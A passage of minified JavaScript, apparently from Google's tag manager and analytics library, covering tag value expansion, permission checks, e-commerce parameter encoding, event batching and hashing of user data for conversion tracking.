var g=qf[f];if(!g||b.mh(g))return;c[f]=!0;var k=String(g[Re.Pg]);try{var m=Gf(g,b,c);m.vtp_gtmEventId=b.id;b.priorityId&&(m.vtp_gtmPriorityId=b.priorityId);d=Ef(m,{event:b,index:f,type:2,name:k});Bf&&(d=Bf.Rk(d,m))}catch(y){b.vj&&b.vj(y,Number(f),k),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[Ff(a[n],b,c)]=Ff(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=Ff(a[q],b,c);yf&&(p=p||yf.Il(r));d.push(r)}return yf&&p?yf.Uk(d):d.join("");case "escape":d=
Ff(a[1],b,c);if(yf&&Da(a[1])&&"macro"===a[1][0]&&yf.Jl(a))return yf.hm(d);d=String(d);for(var t=2;t<a.length;t++)Se[a[t]]&&(d=Se[a[t]](d));return d;case "tag":var u=a[1];if(!uf[u])throw Error("Unable to resolve tag reference "+u+".");return d={mj:a[2],index:u};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[Re.xa]=a[1];var w=Hf(v,b,c),x=!!a[4];return x||2!==w?x!==(1===w):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},Hf=function(a,b,c){try{return xf(Gf(a,
b,c))}catch(d){JSON.stringify(a)}return 2},If=function(a){var b=a[Re.xa];if(!b)throw Error("Error: No function name given for function call.");return!!wf[b]};var Jf=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.h=a};qa(Jf,Error);function Kf(a,b){if(Da(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)Kf(a[c],b[c])}};var Lf=function(a,b){var c;c=Error.call(this);this.message=c.message;"stack"in c&&(this.stack=c.stack);this.Zl=a;this.B=b;this.h=[]};qa(Lf,Error);var Nf=function(){return function(a,b){a instanceof Lf||(a=new Lf(a,Mf));b&&a.h.push(b);throw a;}};function Mf(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;0<b;b--)Ca(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;0<c;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};var Qf=function(a){function b(r){for(var t=0;t<r.length;t++)d[r[t]]=!0}for(var c=[],d=[],e=Of(a),f=0;f<sf.length;f++){var g=sf[f],k=Pf(g,e);if(k){for(var m=g.add||[],n=0;n<m.length;n++)c[m[n]]=!0;b(g.block||[])}else null===k&&b(g.block||[]);}for(var p=[],q=0;q<uf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p},Pf=function(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(0===e)return!1;if(2===e)return null}for(var f=
a.unless||[],g=0;g<f.length;g++){var k=b(f[g]);if(2===k)return null;if(1===k)return!1}return!0},Of=function(a){var b=[];return function(c){void 0===b[c]&&(b[c]=Hf(tf[c],a));return b[c]}};var Rf={Rk:function(a,b){b[Re.Th]&&"string"===typeof a&&(a=1==b[Re.Th]?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(Re.Vh)&&null===a&&(a=b[Re.Vh]);b.hasOwnProperty(Re.Xh)&&void 0===a&&(a=b[Re.Xh]);b.hasOwnProperty(Re.Wh)&&!0===a&&(a=b[Re.Wh]);b.hasOwnProperty(Re.Uh)&&!1===a&&(a=b[Re.Uh]);return a}};var Sf=function(){this.h={}};function Tf(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e].call(void 0,b,c,d),g+="."}catch(k){g="string"===typeof k?g+(": "+k):k instanceof Error?g+(": "+k.message):g+"."}if(!f)throw new Jf(c,d,g);}}function Uf(a,b,c){return function(){var d=arguments[0];if(d){var e=a.h[d],f=a.h.all;if(e||f){var g=c.apply(void 0,Array.prototype.slice.call(arguments,0));Tf(e,b,d,g);Tf(f,b,d,g)}}}};var Yf=function(){var a=data.permissions||{},b=Vf.ctid,c=this;this.B=new Sf;this.h={};var d={},e=Uf(this.B,b,function(){var f=arguments[0];return f&&d[f]?d[f].apply(void 0,Array.prototype.slice.call(arguments,0)):{}});l(a,function(f,g){var k={};l(g,function(m,n){var p=Wf(m,n);k[m]=p.assert;d[m]||(d[m]=p.J)});c.h[f]=function(m,n){var p=k[m];if(!p)throw Xf(m,{},"The requested permission "+m+" is not configured.");var q=Array.prototype.slice.call(arguments,0);p.apply(void 0,q);e.apply(void 0,q)}})},
$f=function(a){return Zf.h[a]||function(){}};function Wf(a,b){var c=Df(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Xf;try{return Ef(c)}catch(d){return{assert:function(e){throw new Jf(e,{},"Permission "+e+" is unknown.");},J:function(){for(var e={},f=0;f<arguments.length;++f)e["arg"+(f+1)]=arguments[f];return e}}}}function Xf(a,b,c){return new Jf(a,b,c)};var ag=!1;var bg={};bg.Jm=Ma('');bg.Wk=Ma('');var cg=ag,dg=bg.Wk,eg=bg.Jm;
var ig=function(a){var b={},c=0;l(a,function(e,f){if(null!=f)if(f=(""+f).replace(/~/g,"~~"),fg.hasOwnProperty(e))b[fg[e]]=f;else if(gg.hasOwnProperty(e)){var g=gg[e],k=f;b.hasOwnProperty(g)||(b[g]=k)}else if("category"===e)for(var m=f.split("/",5),n=0;n<m.length;n++){var p=hg[n],q=m[n];b.hasOwnProperty(p)||(b[p]=q)}else if(27>c){var r=String.fromCharCode(10>c?48+c:65+c-10);b["k"+r]=(""+String(e)).replace(/~/g,"~~");b["v"+r]=f;c++}});var d=[];l(b,function(e,f){d.push(""+e+f)});return d.join("~")},
fg={item_id:"id",item_name:"nm",item_brand:"br",item_category:"ca",item_category2:"c2",item_category3:"c3",item_category4:"c4",item_category5:"c5",item_variant:"va",price:"pr",quantity:"qt",coupon:"cp",item_list_name:"ln",index:"lp",item_list_id:"li",discount:"ds",affiliation:"af",promotion_id:"pi",promotion_name:"pn",creative_name:"cn",creative_slot:"cs",location_id:"lo"},gg={id:"id",name:"nm",brand:"br",variant:"va",list_name:"ln",list_position:"lp",list:"ln",position:"lp",creative:"cn"},hg=["ca",
"c2","c3","c4","c5"];var jg=function(a){var b=[];l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(String(d)))});return b.join("&")},kg=function(a,b,c,d){this.Pa=a.Pa;this.Cc=a.Cc;this.fh=a.fh;this.B=b;this.F=c;this.C=jg(a.Pa);this.h=jg(a.fh);this.K=this.h.length;if(d&&16384<this.K)throw Error("EVENT_TOO_LARGE");};var lg=function(){this.events=[];this.h=this.Pa="";this.C=0;this.B=!1};lg.prototype.add=function(a){return this.F(a)?(this.events.push(a),this.Pa=a.C,this.h=a.B,this.C+=a.K,this.B=a.F,!0):!1};lg.prototype.F=function(a){var b=20>this.events.length&&16384>a.K+this.C,c=this.Pa===a.C&&this.h===a.B&&this.B===a.F;return 0==this.events.length||b&&c};
var mg=function(a,b){l(a,function(c,d){null!=d&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))})},ng=function(a,b){var c=[];a.C&&c.push(a.C);b&&c.push("_s="+b);mg(a.Cc,c);var d=!1;a.h&&(c.push(a.h),d=!0);var e=c.join("&"),f="",g=e.length+a.B.length+1;d&&2048<g&&(f=c.pop(),e=c.join("&"));return{zh:e,body:f}},og=function(a,b){var c=a.events;if(1==c.length)return ng(c[0],b);var d=[];a.Pa&&d.push(a.Pa);for(var e={},f=0;f<c.length;f++)l(c[f].Cc,function(t,u){null!=u&&(e[t]=e[t]||{},e[t][String(u)]=
e[t][String(u)]+1||1)});var g={};l(e,function(t,u){var v,w=-1,x=0;l(u,function(y,A){x+=A;var C=(y.length+t.length+2)*(A-1);C>w&&(v=y,w=C)});x==c.length&&(g[t]=v)});mg(g,d);b&&d.push("_s="+b);for(var k=d.join("&"),m=[],n={},p=0;p<c.length;n={If:n.If},p++){var q=[];n.If={};l(c[p].Cc,function(t){return function(u,v){g[u]!=""+v&&(t.If[u]=v)}}(n));c[p].h&&q.push(c[p].h);mg(n.If,q);m.push(q.join("&"))}var r=m.join("\r\n");return{zh:k,body:r}};var sg=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];function tg(a,b){a=String(a);b=String(b);var c=a.length-b.length;return 0<=c&&a.indexOf(b,c)===c}var ug=new Ha;function vg(a,b,c){var d=c?"i":void 0;try{var e=String(b)+d,f=ug.get(e);f||(f=new RegExp(b,d),ug.set(e,f));return f.test(a)}catch(g){return!1}}function wg(a,b){return 0<=String(a).indexOf(String(b))}function xg(a,b){return String(a)===String(b)}
function yg(a,b){return Number(a)>=Number(b)}function zg(a,b){return Number(a)<=Number(b)}function Ag(a,b){return Number(a)>Number(b)}function Bg(a,b){return Number(a)<Number(b)}function Cg(a,b){return 0===String(a).indexOf(String(b))};var Jg=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function Kg(a,b){return"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a<<2|b]};var Lg=/^([a-z][a-z0-9]*):(!|\?)(\*|string|boolean|number|Fn|PixieMap|List|OpaqueValue)$/i,Og={Fn:"function",PixieMap:"Object",List:"Array"},K=function(a,b,c){for(var d=0;d<b.length;d++){var e=Lg.exec(b[d]);if(!e)throw Error("Internal Error in "+a);var f=e[1],g="!"===e[2],k=e[3],m=c[d];if(null==m){if(g)throw Error("Error in "+a+". Required argument "+f+" not supplied.");}else if("*"!==k){var n=typeof m;m instanceof fd?n="Fn":m instanceof qb?n="List":m instanceof rb?n="PixieMap":m instanceof ld&&(n=
"OpaqueValue");if(n!=k)throw Error("Error in "+a+". Argument "+f+" has type "+(Og[n]||n)+", which does not match required type "+(Og[k]||k)+".");}}};function Pg(a){return""+a}
function Qg(a,b){var c=[];return c};var Rg=function(a,b){var c=new fd(a,function(){for(var d=Array.prototype.slice.call(arguments,0),e=0;e<d.length;e++)d[e]=H(this,d[e]);try{return b.apply(this,d)}catch(g){if(qd())throw new sd(g.message);throw g;}});c.Bb();return c},Sg=function(a,b){var c=new rb,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];Ba(e)?c.set(d,Rg(a+"_"+d,e)):lb(e)?c.set(d,Sg(a+"_"+d,
e)):(Ca(e)||h(e)||"boolean"===typeof e)&&c.set(d,e)}c.Bb();return c};var Tg=function(a,b){K(J(this),["apiName:!string","message:?string"],arguments);var c={},d=new rb;return d=Sg("AssertApiSubject",c)};var Ug=function(a,b){K(J(this),["actual:?*","message:?string"],arguments);if(a instanceof nd)throw Error("Argument actual cannot have type Promise. Assertions on asynchronous code aren't supported.");var c={},d=new rb;return d=Sg("AssertThatSubject",c)};function Vg(a){return function(){for(var b=[],c=this.h,d=0;d<arguments.length;++d)b.push(pd(arguments[d],c));return od(a.apply(null,b))}}var Xg=function(){for(var a=Math,b=Wg,c={},d=0;d<b.length;d++){var e=b[d];a.hasOwnProperty(e)&&(c[e]=Vg(a[e].bind(a)))}return c};var Yg=function(a){var b;return b};var Zg=function(a){var b;K(J(this),["uri:!string"],arguments);try{b=decodeURIComponent(a)}catch(c){}return b};var $g=function(a){try{return encodeURI(a)}catch(b){}};var ah=function(a){try{return encodeURIComponent(a)}catch(b){}};function bh(a,b){var c=!1;K(J(this),["booleanExpression:!string","context:?PixieMap"],arguments);var d=JSON.parse(a);if(!d)throw Error("Invalid boolean expression string was given.");var e=b?pd(b):{};c=ch(d,e);return c}
var dh=function(a,b){for(var c=0;c<b.length;c++){if(void 0===a)return;a=a[b[c]]}return a},eh=function(a,b){var c=b.preHit;if(c){var d=a[0];switch(d){case "hitData":return 2>a.length?void 0:dh(c.getHitData(a[1]),a.slice(2));case "metadata":return 2>a.length?void 0:dh(c.getMetadata(a[1]),a.slice(2));case "eventName":return c.getEventName();case "destinationId":return c.getDestinationId();default:throw Error(d+" is not a valid field that can be accessed\n                      from PreHit data.");}}},
fh=function(a,b){if(a){if(void 0!==a.contextValue){var c;a:{var d=a.contextValue,e=d.keyParts;if(e&&0!==e.length){var f=d.namespaceType;switch(f){case 1:c=eh(e,b);break a;case 2:var g=b.macro;c=g?g[e[0]]:void 0;break a;default:throw Error("Unknown Namespace Type used: "+f);}}c=void 0}return c}if(void 0!==a.booleanExpressionValue)return ch(a.booleanExpressionValue,b);if(void 0!==a.booleanValue)return!!a.booleanValue;if(void 0!==a.stringValue)return String(a.stringValue);if(void 0!==a.integerValue)return Number(a.integerValue);
if(void 0!==a.doubleValue)return Number(a.doubleValue);throw Error("Unknown field used for variable of type ExpressionValue:"+a);}},ch=function(a,b){var c=a.args;if(!Da(c)||0===c.length)throw Error('Invalid boolean expression format. Expected "args":'+c+" property to\n         be non-empty array.");var d=function(g){return fh(g,b)};switch(a.type){case 1:for(var e=0;e<c.length;e++)if(d(c[e]))return!0;return!1;case 2:for(var f=0;f<c.length;f++)if(!d(c[f]))return!1;return 0<c.length;case 3:return!d(c[0]);
case 4:return vg(d(c[0]),d(c[1]),!1);case 5:return xg(d(c[0]),d(c[1]));case 6:return Cg(d(c[0]),d(c[1]));case 7:return tg(d(c[0]),d(c[1]));case 8:return wg(d(c[0]),d(c[1]));case 9:return Bg(d(c[0]),d(c[1]));case 10:return zg(d(c[0]),d(c[1]));case 11:return Ag(d(c[0]),d(c[1]));case 12:return yg(d(c[0]),d(c[1]));default:throw Error('Invalid boolean expression format. Expected "type" property tobe a positive integer which is less than 13.');}};
bh.D="internal.evaluateBooleanExpression";var gh=function(a){K(J(this),["message:?string"],arguments);};var hh=function(a,b){K(J(this),["min:!number","max:!number"],arguments);return Ga(a,b)};var ih=function(){return(new Date).getTime()};var jh=function(a){if(null===a)return"null";if(a instanceof qb)return"array";if(a instanceof fd)return"function";if(a instanceof ld){a=a.h;if(void 0===a.constructor||void 0===a.constructor.name){var b=String(a);return b.substring(8,b.length-1)}return String(a.constructor.name)}return typeof a};var kh=function(a){function b(c){return function(d){try{return c(d)}catch(e){(cg||eg)&&a.call(this,e.message)}}}return{parse:b(function(c){return od(JSON.parse(c))}),stringify:b(function(c){return JSON.stringify(pd(c))})}};var lh=function(a){return La(pd(a,this.h))};var mh=function(a){return Number(pd(a,this.h))};var nh=function(a){return null===a?"null":void 0===a?"undefined":a.toString()};var oh=function(a,b,c){var d=null,e=!1;return e?d:null};var Wg="floor ceil round max min abs pow sqrt".split(" ");var ph=function(){var a={};return{nl:function(b){return a.hasOwnProperty(b)?a[b]:void 0},Bm:function(b,c){a[b]=c},reset:function(){a={}}}},qh=function(a,b){return function(){var c=Array.prototype.slice.call(arguments,0);c.unshift(b);return fd.prototype.invoke.apply(a,c)}},rh=function(a,b){K(J(this),["apiName:!string","mock:?*"],arguments);};var sh={};
sh.keys=function(a){return new qb};
sh.values=function(a){return new qb};
sh.entries=function(a){return new qb};
sh.freeze=function(a){return a};sh.delete=function(a,b){return!1};var L=function(a,b,c){var d=a.h.h;if(!d)throw Error("Missing program state.");if(d.om){try{d.fj.apply(null,Array.prototype.slice.call(arguments,1))}catch(e){throw zb("TAGGING",21),e;}return}d.fj.apply(null,Array.prototype.slice.call(arguments,1))};var uh=function(){this.h={};this.B={};};uh.prototype.get=function(a,b){var c=this.h.hasOwnProperty(a)?this.h[a]:void 0;return c};
uh.prototype.add=function(a,b,c){if(this.h.hasOwnProperty(a))throw"Attempting to add a function which already exists: "+a+".";if(this.B.hasOwnProperty(a))throw"Attempting to add an API with an existing private API name: "+a+".";this.h[a]=c?void 0:Ba(b)?Rg(a,b):Sg(a,b)};function vh(a,b){var c=void 0;return c};function wh(){var a={};
return a};var yh=function(a){return xh?B.querySelectorAll(a):null},zh=function(a,b){if(!xh)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!B.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(null!==d&&1===d.nodeType);
return null},Ah=!1;if(B.querySelectorAll)try{var Bh=B.querySelectorAll(":root");Bh&&1==Bh.length&&Bh[0]==B.documentElement&&(Ah=!0)}catch(a){}var xh=Ah;var M=function(a){zb("GTM",a)};
var Ch=function(a){return null==a?"":h(a)?Oa(String(a)):"e0"},Eh=function(a){return a.replace(Dh,"")},Gh=function(a){return Fh(a.replace(/\s/g,""))},Fh=function(a){return Oa(a.replace(Hh,"").toLowerCase())},Jh=function(a){a=a.replace(/[\s-()/.]/g,"");"+"!==a.charAt(0)&&(a="+"+a);return Ih.test(a)?a:"e0"},Lh=function(a){var b=a.toLowerCase().split("@");if(2==b.length){var c=b[0];/^(gmail|googlemail)\./.test(b[1])&&(c=c.replace(/\./g,""));c=c+"@"+b[1];if(Kh.test(c))return c}return"e0"},Oh=function(a,
b){window.Promise||b([]);Promise.all(a.map(function(c){return c.value&&-1!==Mh.indexOf(c.name)?Nh(c.value).then(function(d){c.value=d}):Promise.resolve()})).then(function(){b(a)}).catch(function(){b([])})},Nh=function(a){if(""===a||"e0"===a)return Promise.resolve(a);if(z.crypto&&z.crypto.subtle){if(Ph.test(a))return Promise.resolve(a);try{var b=Qh(a);return z.crypto.subtle.digest("SHA-256",b).then(function(c){var d=Array.from(new Uint8Array(c)).map(function(e){return String.fromCharCode(e)}).join("");
return z.btoa(d).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"")}).catch(function(){return"e2"})}catch(c){return Promise.resolve("e2")}}else return Promise.resolve("e1")},Qh=function(a){var b;if(z.TextEncoder)b=(new TextEncoder("utf-8")).encode(a);else{for(var c=[],d=0;d<a.length;d++){var e=a.charCodeAt(d);128>e?c.push(e):2048>e?c.push(192|e>>6,128|e&63):55296>e||57344<=e?c.push(224|e>>12,128|e>>6&63,128|e&63):(e=65536+((e&1023)<<10|a.charCodeAt(++d)&1023),c.push(240|e>>18,128|e>>12&63,128|
e>>6&63,128|e&63))}b=new Uint8Array(c)}return b},Hh=/[0-9`~!@#$%^&*()_\-+=:;<>,.?|/\\[\]]/g,Kh=/^\S+@\S+\.\S+$/,Ih=/^\+\d{10,15}$/,Dh=/[.~]/g,Rh=/^[0-9A-Za-z_-]{43}$/,Ph=/^[0-9A-Fa-f]{64}$/,Sh={},Th=(Sh.email="em",Sh.phone_number="pn",Sh.first_name="fn",Sh.last_name="ln",Sh.street="sa",Sh.city="ct",Sh.region="rg",Sh.country="co",Sh.postal_code="pc",Sh.error_code="ec",Sh),Uh={},Vh=(Uh.email="sha256_email_address",Uh.phone_number="sha256_phone_number",Uh.first_name="sha256_first_name",Uh.last_name=
"sha256_last_name",Uh.street="sha256_street",Uh),Wh=function(a,b){function c(t,u,v,w){var x=Ch(t);""!==x&&(Ph.test(x)?m.push({name:u,value:x,index:w}):m.push({name:u,value:v(x),index:w}))}function d(t,u){var v=t;if(h(v)||Da(v)){v=Da(t)?t:[t];for(var w=0;w<v.length;++w){var x=Ch(v[w]),y=Ph.test(x);u&&!y&&M(89);!u&&y&&M(88)}}}function e(t,u){var v=t[u];d(v,!1);var w=Vh[u];t.hasOwnProperty(w)&&(t.hasOwnProperty(u)&&M(90),v=t[w],d(v,!0));return v}function f(t,u,v){var w=e(t,u);w=Da(w)?w:[w];for(var x=
0;x<w.length;++x)c(w[x],u,v)}function g(t,u,v,w){var x=e(t,u);c(x,u,v,w)}function k(t){return function(u){M(64);return t(u)}}var m=[];if("https:"===z.location.protocol){f(a,"email",Lh);f(a,"phone_number",Jh);f(a,"first_name",k(Gh));f(a,"last_name",k(Gh));var n=a.home_address||{};f(n,"street",k(Fh));f(n,"city",k(Fh));f(n,"postal_code",k(Eh));f(n,"region",k(Fh));f(n,"country",k(Eh));var p=a.address||{};p=Da(p)?p:[p];for(var q=0;q<p.length;q++){var r=p[q];g(r,"first_name",Gh,q);g(r,"last_name",Gh,q);
g(r,"street",Fh,q);g(r,"city",Fh,q);g(r,"postal_code",Eh,q);g(r,"region",Fh,q);g(r,"country",Eh,q)}Oh(m,b)}else m.push({name:"error_code",value:"e3",index:void 0}),b(m)},Xh=function(a,b){Wh(a,function(c){for(var d=["tv.1"],e=0,f=0;f<c.length;++f){var g=c[f].name,k=c[f].value,m=c[f].index,n=Th[g];n&&k&&(-1===Mh.indexOf(g)||/^e\d+$/.test(k)||Rh.test(k)||Ph.test(k))&&(void 0!==m&&(n+=m),d.push(n+"."+k),e++)}1===c.length&&"error_code"===c[0].name&&(e=0);b(encodeURIComponent(d.join("~")),e)})},Yh=function(a){if(z.Promise)try{return new Promise(function(b){Xh(a,
function(c,d){b({xj:c,fm:d})})})}catch(b){}},Mh=Object.freeze(["email","phone_number","first_name","last_name","street"]);var N={g:{nb:"ad_personalization",I:"ad_storage",N:"ad_user_data",R:"analytics_storage",Ra:"region",rd:"consent_updated",sd:"wait_for_update",Wj:"ads",Xf:"all",Xj:"android",Yj:"chrome",Zj:"playstore",bk:"search",dk:"shopping",ek:"youtube",Yh:"app_remove",Zh:"app_store_refund",ai:"app_store_subscription_cancel",bi:"app_store_subscription_convert",di:"app_store_subscription_renew",Zf:"add_payment_info",ag:"add_shipping_info",ac:"add_to_cart",bc:"remove_from_cart",cg:"view_cart",Fb:"begin_checkout",
fc:"select_item",Xa:"view_item_list",ob:"select_promotion",Ya:"view_promotion",ma:"purchase",hc:"refund",Ba:"view_item",dg:"add_to_wishlist",fk:"exception",ei:"first_open",fi:"first_visit",na:"gtag.config",Ja:"gtag.get",gi:"in_app_purchase",ic:"page_view",gk:"screen_view",hi:"session_start",hk:"timing_complete",ik:"track_social",vd:"user_engagement",pb:"gclid",oa:"ads_data_redaction",da:"allow_ad_personalization_signals",We:"allow_custom_scripts",Xe:"allow_display_features",wd:"allow_enhanced_conversions",
qb:"allow_google_signals",Ga:"allow_interest_groups",jk:"app_id",kk:"app_installer_id",lk:"app_name",mk:"app_version",jc:"auid",ii:"auto_detection_enabled",Gb:"aw_remarketing",Ye:"aw_remarketing_only",xd:"discount",yd:"aw_feed_country",zd:"aw_feed_language",Z:"items",Ad:"aw_merchant_id",eg:"aw_basket_type",Dc:"campaign_content",Ec:"campaign_id",Fc:"campaign_medium",Gc:"campaign_name",Hc:"campaign",Ic:"campaign_source",Jc:"campaign_term",Za:"client_id",ji:"content_group",ki:"content_type",Ka:"conversion_cookie_prefix",
Kc:"conversion_id",Ca:"conversion_linker",Hb:"conversion_api",Sa:"cookie_domain",Ha:"cookie_expires",Ta:"cookie_flags",kc:"cookie_name",Lc:"cookie_path",La:"cookie_prefix",rb:"cookie_update",mc:"country",qa:"currency",Bd:"customer_lifetime_value",Mc:"custom_map",li:"gcldc",mi:"debug_mode",aa:"developer_id",ni:"disable_merchant_reported_purchases",Nc:"dc_custom_params",oi:"dc_natural_search",fg:"dynamic_event_settings",gg:"affiliation",Cd:"checkout_option",Ze:"checkout_step",hg:"coupon",Oc:"item_list_name",
af:"list_name",ri:"promotions",Pc:"shipping",bf:"tax",Dd:"engagement_time_msec",Qc:"enhanced_client_id",Ed:"enhanced_conversions",ig:"enhanced_conversions_automatic_settings",Fd:"estimated_delivery_date",cf:"euid_logged_in_state",Rc:"event_callback",nk:"event_category",sb:"event_developer_id_string",pk:"event_label",jg:"event",Gd:"event_settings",Hd:"event_timeout",qk:"description",rk:"fatal",si:"experiments",df:"firebase_id",Id:"first_party_collection",Jd:"_x_20",Ib:"_x_19",kg:"fledge",lg:"flight_error_code",
mg:"flight_error_message",ui:"fl_activity_category",vi:"fl_activity_group",ng:"fl_advertiser_id",wi:"fl_ar_dedupe",xi:"fl_random_number",yi:"tran",zi:"u",Kd:"gac_gclid",nc:"gac_wbraid",og:"gac_wbraid_multiple_conversions",pg:"ga_restrict_domain",ef:"ga_temp_client_id",Ld:"gdpr_applies",qg:"geo_granularity",tb:"value_callback",cb:"value_key",sk:"google_ono",eb:"google_signals",rg:"google_tld",Md:"groups",sg:"gsa_experiment_id",ug:"iframe_state",Sc:"ignore_referrer",ff:"internal_traffic_results",Jb:"is_legacy_converted",
vb:"is_legacy_loaded",Nd:"is_passthrough",hf:"_lps",Ia:"language",jf:"legacy_developer_id_string",Da:"linker",oc:"accept_incoming",wb:"decorate_forms",T:"domains",Kb:"url_position",vg:"method",tk:"name",Tc:"new_customer",wg:"non_interaction",Ai:"optimize_id",Bi:"page_hostname",Uc:"page_path",Ea:"page_referrer",xb:"page_title",xg:"passengers",yg:"phone_conversion_callback",Ci:"phone_conversion_country_code",zg:"phone_conversion_css_class",Di:"phone_conversion_ids",Ag:"phone_conversion_number",Bg:"phone_conversion_options",
Vc:"quantity",Wc:"redact_device_info",kf:"redact_enhanced_user_id",Ei:"redact_ga_client_id",Fi:"redact_user_id",Od:"referral_exclusion_definition",Lb:"restricted_data_processing",Gi:"retoken",uk:"sample_rate",lf:"screen_name",yb:"screen_resolution",Hi:"search_term",Ma:"send_page_view",Mb:"send_to",Pd:"server_container_url",Xc:"session_duration",Qd:"session_engaged",nf:"session_engaged_time",zb:"session_id",Rd:"session_number",Yc:"delivery_postal_code",Cg:"temporary_client_id",pf:"topmost_url",Ii:"tracking_id",
qf:"traffic_type",sa:"transaction_id",Nb:"transport_url",Dg:"trip_type",Ob:"update",Ab:"url_passthrough",Td:"_user_agent_architecture",Ud:"_user_agent_bitness",Vd:"_user_agent_full_version_list",Wd:"_user_agent_mobile",Xd:"_user_agent_model",Yd:"_user_agent_platform",Zd:"_user_agent_platform_version",ae:"_user_agent_wow64",wa:"user_data",Eg:"user_data_auto_latency",Fg:"user_data_auto_meta",Gg:"user_data_auto_multi",Hg:"user_data_auto_selectors",Ig:"user_data_auto_status",be:"user_data_mode",ce:"user_data_settings",
za:"user_id",Na:"user_properties",Ji:"_user_region",Jg:"us_privacy_string",fa:"value",qc:"wbraid",Kg:"wbraid_multiple_conversions",Pi:"_host_name",Qi:"_in_page_command",Ri:"_is_passthrough_cid",ie:"non_personalized_ads",ne:"_sst_parameters",ab:"conversion_label",ra:"page_location",ub:"global_developer_id_string",Sd:"tc_privacy_string"}},Zh={},$h=Object.freeze((Zh[N.g.da]=1,Zh[N.g.Xe]=1,Zh[N.g.wd]=1,Zh[N.g.qb]=1,Zh[N.g.Z]=1,Zh[N.g.Sa]=1,Zh[N.g.Ha]=1,Zh[N.g.Ta]=1,Zh[N.g.kc]=1,Zh[N.g.Lc]=1,Zh[N.g.La]=
1,Zh[N.g.rb]=1,Zh[N.g.Mc]=1,Zh[N.g.aa]=1,Zh[N.g.fg]=1,Zh[N.g.Rc]=1,Zh[N.g.Gd]=1,Zh[N.g.Hd]=1,Zh[N.g.Id]=1,Zh[N.g.pg]=1,Zh[N.g.eb]=1,Zh[N.g.rg]=1,Zh[N.g.Md]=1,Zh[N.g.ff]=1,Zh[N.g.Jb]=1,Zh[N.g.vb]=1,Zh[N.g.Da]=1,Zh[N.g.kf]=1,Zh[N.g.Od]=1,Zh[N.g.Lb]=1,Zh[N.g.Ma]=1,Zh[N.g.Mb]=1,Zh[N.g.Pd]=1,Zh[N.g.Xc]=1,Zh[N.g.nf]=1,Zh[N.g.Yc]=1,Zh[N.g.Nb]=1,Zh[N.g.Ob]=1,Zh[N.g.ce]=1,Zh[N.g.Na]=1,Zh[N.g.ne]=1,Zh));Object.freeze([N.g.ra,N.g.Ea,N.g.xb,N.g.Ia,N.g.lf,N.g.za,N.g.df,N.g.ji]);
var ai={},bi=Object.freeze((ai[N.g.Yh]=1,ai[N.g.Zh]=1,ai[N.g.ai]=1,ai[N.g.bi]=1,ai[N.g.di]=1,ai[N.g.ei]=1,ai[N.g.fi]=1,ai[N.g.gi]=1,ai[N.g.hi]=1,ai[N.g.vd]=1,ai)),ci={},di=Object.freeze((ci[N.g.Zf]=1,ci[N.g.ag]=1,ci[N.g.ac]=1,ci[N.g.bc]=1,ci[N.g.cg]=1,ci[N.g.Fb]=1,ci[N.g.fc]=1,ci[N.g.Xa]=1,ci[N.g.ob]=1,ci[N.g.Ya]=1,ci[N.g.ma]=1,ci[N.g.hc]=1,ci[N.g.Ba]=1,ci[N.g.dg]=1,ci)),ei=Object.freeze([N.g.da,N.g.qb,N.g.rb,N.g.Sc,N.g.Ob]),fi=Object.freeze([].concat(ei)),gi=Object.freeze([N.g.Ha,N.g.Hd,N.g.Xc,N.g.nf,
N.g.Dd]),hi=Object.freeze([].concat(gi)),ii={},ji=(ii[N.g.I]="1",ii[N.g.R]="2",ii[N.g.N]="3",ii[N.g.nb]="4",ii),ki={},li=Object.freeze((ki[N.g.da]=1,ki[N.g.wd]=1,ki[N.g.Ga]=1,ki[N.g.Gb]=1,ki[N.g.Ye]=1,ki[N.g.xd]=1,ki[N.g.yd]=1,ki[N.g.zd]=1,ki[N.g.Z]=1,ki[N.g.Ad]=1,ki[N.g.Ka]=1,ki[N.g.Ca]=1,ki[N.g.Sa]=1,ki[N.g.Ha]=1,ki[N.g.Ta]=1,ki[N.g.La]=1,ki[N.g.qa]=1,ki[N.g.Bd]=1,ki[N.g.aa]=1,ki[N.g.ni]=1,ki[N.g.Ed]=1,ki[N.g.Fd]=1,ki[N.g.df]=1,ki[N.g.Id]=1,ki[N.g.Jb]=1,ki[N.g.vb]=1,ki[N.g.Ia]=1,ki[N.g.Tc]=1,ki[N.g.ra]=
